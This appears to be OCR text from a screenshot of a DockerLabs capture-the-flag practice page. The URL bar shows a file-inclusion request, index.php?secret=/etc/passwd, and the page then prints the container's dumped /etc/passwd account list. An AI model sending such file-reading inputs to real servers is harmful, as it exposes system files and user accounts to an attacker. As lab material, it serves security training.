 No es seguro 172.17.0.2/index.php?secret=/etc/passwd
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh